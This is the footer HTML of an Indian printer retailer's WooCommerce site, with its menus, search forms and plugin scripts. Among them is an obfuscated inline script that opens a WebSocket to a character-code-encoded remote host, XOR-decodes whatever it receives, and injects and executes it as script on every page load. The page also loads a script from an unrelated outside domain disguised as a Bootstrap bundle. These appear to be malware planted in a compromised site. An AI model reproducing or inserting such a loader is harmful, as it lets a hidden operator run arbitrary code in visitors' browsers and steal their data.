				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
